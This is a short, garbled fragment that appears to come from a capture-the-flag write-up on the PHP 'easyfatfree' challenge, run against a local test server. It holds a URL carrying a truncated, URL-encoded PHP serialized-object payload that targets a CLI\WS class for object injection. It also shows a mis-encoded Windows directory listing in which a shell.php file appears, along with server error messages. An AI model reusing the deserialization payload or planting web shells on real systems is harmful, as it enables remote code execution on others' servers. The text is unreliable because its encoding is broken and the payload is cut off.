 500 Internal Server Error
127.0.0.1/easyfatfree/?payload=a%3A2%3A%7Bi%3A0%3BO%3A6%3A"CLI%5CWS"%3A1%3A%7Bs%3A9%3A"%00%2A%00events"%3Bs%3A0%3A""...
������ D �eľ�û�б�ǩ�� �������к��� 0E33-6C61 D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\easyfatfree ��Ŀ¼ 2022/08/04 13:26
. 2022/08/04 13:26
.. 2022/08/07 15:06
.idea 2022/08/07 13:17
attack 2020/08/28 16:23 412 composer.json 2020/08/28 16:23 30 config.ini 2022/07/23 08:25 300 index.php 2022/07/22 20:26
lib 2020/08/28 16:23 120,572 readme.md 2022/08/04 13:31 56 shell.php 2022/07/22 20:26
ui 5 ���ļ� 121,370 �ֽ� 6 ��Ŀ¼ 9,867,264,000 �����ֽ�
Internal Server Error
Unsupported operand types [D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\easyfatfree\lib\db\sql\mapper.php:89]